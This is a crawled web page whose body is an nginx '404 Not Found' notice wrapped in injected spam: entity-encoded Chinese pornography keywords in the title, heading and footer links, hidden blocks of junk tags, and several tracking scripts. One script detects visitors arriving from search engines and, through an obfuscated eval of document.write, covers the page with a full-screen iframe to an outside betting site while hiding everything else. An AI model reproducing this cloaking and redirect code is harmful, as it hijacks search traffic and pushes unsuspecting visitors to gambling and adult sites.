

--- FILE ---
content_type: text/html
request_url: http://www.xmnfsq.com/chenggonganli/
body_size: 3407
content:
<html>
<head><meta charset="utf-8">
<title>&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31532;&#19968;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#13;</title><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.xmnfsq.com/">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x66AE;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x63D0;&#x9632;&#x8001;&#x5343;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x2C;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5F55;&#x50CF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a></h1><div id="yx7v9" class="pl_css_ganrao" style="display: none;"><video id="yx7v9"></video><meter id="yx7v9"><kbd id="yx7v9"></kbd></meter><source id="yx7v9"><sub id="yx7v9"><option id="yx7v9"></option></sub></source><thead id="yx7v9"><dfn id="yx7v9"><thead id="yx7v9"></thead></dfn></thead><style id="yx7v9"><acronym id="yx7v9"></acronym></style><pre id="yx7v9"><rp id="yx7v9"><small id="yx7v9"><dl id="yx7v9"></dl></small></rp></pre><label id="yx7v9"></label><button id="yx7v9"></button><acronym id="yx7v9"><menuitem id="yx7v9"><strong id="yx7v9"></strong></menuitem></acronym><button id="yx7v9"></button><table id="yx7v9"></table><th id="yx7v9"><form id="yx7v9"><cite id="yx7v9"><abbr id="yx7v9"></abbr></cite></form></th><sup id="yx7v9"></sup><th id="yx7v9"><delect id="yx7v9"></delect></th><pre id="yx7v9"></pre><menuitem id="yx7v9"><strong id="yx7v9"></strong></menuitem><progress id="yx7v9"><nav id="yx7v9"></nav></progress><u id="yx7v9"><legend id="yx7v9"></legend></u><blockquote id="yx7v9"><em id="yx7v9"></em></blockquote><option id="yx7v9"></option><label id="yx7v9"></label><strong id="yx7v9"></strong><delect id="yx7v9"></delect><object id="yx7v9"></object><blockquote id="yx7v9"></blockquote><video id="yx7v9"><pre id="yx7v9"></pre></video><optgroup id="yx7v9"></optgroup><form id="yx7v9"><menuitem id="yx7v9"><source id="yx7v9"><abbr id="yx7v9"></abbr></source></menuitem></form><form id="yx7v9"></form><span id="yx7v9"><strong id="yx7v9"><noframes id="yx7v9"><mark id="yx7v9"></mark></noframes></strong></span><ol id="yx7v9"></ol><thead id="yx7v9"><th id="yx7v9"><table id="yx7v9"><output id="yx7v9"></output></table></th></thead><menuitem id="yx7v9"><strong id="yx7v9"></strong></menuitem><dd id="yx7v9"></dd><td id="yx7v9"></td><legend id="yx7v9"></legend><th id="yx7v9"><input id="yx7v9"><output id="yx7v9"></output></input></th><style id="yx7v9"></style><rp id="yx7v9"><xmp id="yx7v9"><fieldset id="yx7v9"><option id="yx7v9"></option></fieldset></xmp></rp><big id="yx7v9"><optgroup id="yx7v9"></optgroup></big><meter id="yx7v9"></meter><thead id="yx7v9"><pre id="yx7v9"></pre></thead><del id="yx7v9"></del><thead id="yx7v9"></thead><tt id="yx7v9"></tt><th id="yx7v9"><delect id="yx7v9"><strike id="yx7v9"><abbr id="yx7v9"></abbr></strike></delect></th><wbr id="yx7v9"></wbr><button id="yx7v9"></button><i id="yx7v9"></i><tr id="yx7v9"></tr><tr id="yx7v9"></tr><optgroup id="yx7v9"><center id="yx7v9"></center></optgroup><del id="yx7v9"></del><div id="yx7v9"><input id="yx7v9"><del id="yx7v9"><tfoot id="yx7v9"></tfoot></del></input></div><li id="yx7v9"></li><legend id="yx7v9"><abbr id="yx7v9"><dd id="yx7v9"><cite id="yx7v9"></cite></dd></abbr></legend><center id="yx7v9"></center><legend id="yx7v9"><abbr id="yx7v9"></abbr></legend><nav id="yx7v9"><kbd id="yx7v9"><address id="yx7v9"></address></kbd></nav><menu id="yx7v9"><delect id="yx7v9"></delect></menu><tr id="yx7v9"></tr><acronym id="yx7v9"></acronym><optgroup id="yx7v9"></optgroup><strong id="yx7v9"><del id="yx7v9"></del></strong><ruby id="yx7v9"></ruby><nav id="yx7v9"><kbd id="yx7v9"><acronym id="yx7v9"></acronym></kbd></nav><big id="yx7v9"><listing id="yx7v9"></listing></big><option id="yx7v9"></option><acronym id="yx7v9"><label id="yx7v9"><option id="yx7v9"><xmp id="yx7v9"></xmp></option></label></acronym><delect id="yx7v9"></delect><legend id="yx7v9"></legend><center id="yx7v9"></center><optgroup id="yx7v9"></optgroup><dl id="yx7v9"></dl><delect id="yx7v9"><pre id="yx7v9"></pre></delect><var id="yx7v9"></var><video id="yx7v9"><blockquote id="yx7v9"><dl id="yx7v9"><strong id="yx7v9"></strong></dl></blockquote></video><abbr id="yx7v9"><delect id="yx7v9"><pre id="yx7v9"></pre></delect></abbr><optgroup id="yx7v9"></optgroup><center id="yx7v9"></center><blockquote id="yx7v9"></blockquote><u id="yx7v9"></u><mark id="yx7v9"></mark><bdo id="yx7v9"><center id="yx7v9"><legend id="yx7v9"></legend></center></bdo><form id="yx7v9"></form><nobr id="yx7v9"><address id="yx7v9"></address></nobr><nav id="yx7v9"></nav><sup id="yx7v9"><b id="yx7v9"></b></sup><form id="yx7v9"><acronym id="yx7v9"></acronym></form><pre id="yx7v9"></pre><optgroup id="yx7v9"></optgroup><th id="yx7v9"></th><pre id="yx7v9"><style id="yx7v9"><em id="yx7v9"></em></style></pre><acronym id="yx7v9"></acronym><nobr id="yx7v9"></nobr><td id="yx7v9"><code id="yx7v9"><dfn id="yx7v9"></dfn></code></td><div id="yx7v9"><strong id="yx7v9"><abbr id="yx7v9"><pre id="yx7v9"></pre></abbr></strong></div><cite id="yx7v9"></cite><sub id="yx7v9"><legend id="yx7v9"><abbr id="yx7v9"><dd id="yx7v9"></dd></abbr></legend></sub><xmp id="yx7v9"></xmp></div>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?bef4e455663741fc1819996e4219355e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?bef4e455663741fc1819996e4219355e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?bef4e455663741fc1819996e4219355e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script>
var titlestr = document.title;
var arr = ["https://wap.tom-tiyu.top/"];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex=/(baidu\.com|sogou\.com|so\.com|sm\.cn|google\.com|bing\.com)/i;
if(regex.test(referer))
{
  setFrame(arr[linkIndex]);
}
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div   class="niukliu"   id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + "***" + a + "**" + b);
          if (b != "iconDiv1" && b != "showcloneshengxiaon" && a != "title") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch(e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    },
    100)
  } catch(e) {}
}
</script>




<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.xmnfsq.com/" title="&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x66AE;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x4E00;&#x533A;&#x4E8C;&#x533A;">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x66AE;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>

<div class="friend-links">

<a href="http://www.xunjiejd.com">&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6708;&#x2C;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x61;&#x76;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x4E2D;&#x7684;&#x7CBE;&#x54C1;&#x61;&#x76;&#x6DA9;&#x5DEE;&#x61;&#x76;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="tig9h" class="pl_css_ganrao" style="display: none;"><th id="tig9h"></th><strong id="tig9h"><pre id="tig9h"></pre></strong><source id="tig9h"></source><strong id="tig9h"></strong><th id="tig9h"><delect id="tig9h"><strike id="tig9h"><abbr id="tig9h"></abbr></strike></delect></th><option id="tig9h"></option><pre id="tig9h"><rt id="tig9h"><video id="tig9h"></video></rt></pre><th id="tig9h"></th><table id="tig9h"><del id="tig9h"><ol id="tig9h"></ol></del></table><blockquote id="tig9h"><code id="tig9h"><dfn id="tig9h"></dfn></code></blockquote><acronym id="tig9h"></acronym><button id="tig9h"></button><tfoot id="tig9h"></tfoot><meter id="tig9h"><var id="tig9h"></var></meter><label id="tig9h"><output id="tig9h"></output></label><dl id="tig9h"></dl><menuitem id="tig9h"><source id="tig9h"><abbr id="tig9h"><thead id="tig9h"></thead></abbr></source></menuitem><cite id="tig9h"></cite><abbr id="tig9h"></abbr><div id="tig9h"></div><cite id="tig9h"></cite><output id="tig9h"></output><mark id="tig9h"></mark><nobr id="tig9h"><del id="tig9h"><tfoot id="tig9h"><pre id="tig9h"></pre></tfoot></del></nobr><ruby id="tig9h"></ruby><output id="tig9h"><ol id="tig9h"></ol></output><acronym id="tig9h"><div id="tig9h"></div></acronym><sup id="tig9h"><noscript id="tig9h"><sup id="tig9h"></sup></noscript></sup><optgroup id="tig9h"></optgroup><i id="tig9h"><noframes id="tig9h"></noframes></i><pre id="tig9h"></pre><progress id="tig9h"><nav id="tig9h"></nav></progress><dd id="tig9h"></dd><tt id="tig9h"><dl id="tig9h"></dl></tt><listing id="tig9h"><sub id="tig9h"></sub></listing><tt id="tig9h"><big id="tig9h"></big></tt><small id="tig9h"></small><small id="tig9h"><dfn id="tig9h"><rt id="tig9h"><tr id="tig9h"></tr></rt></dfn></small><abbr id="tig9h"></abbr><kbd id="tig9h"></kbd><tbody id="tig9h"><center id="tig9h"><legend id="tig9h"></legend></center></tbody><output id="tig9h"><center id="tig9h"><tbody id="tig9h"><center id="tig9h"></center></tbody></center></output><tfoot id="tig9h"></tfoot><object id="tig9h"></object><delect id="tig9h"><dfn id="tig9h"><style id="tig9h"></style></dfn></delect><blockquote id="tig9h"></blockquote><video id="tig9h"><blockquote id="tig9h"><dl id="tig9h"></dl></blockquote></video><tr id="tig9h"></tr><menuitem id="tig9h"></menuitem><thead id="tig9h"><th id="tig9h"><table id="tig9h"><output id="tig9h"></output></table></th></thead></div>
</html>

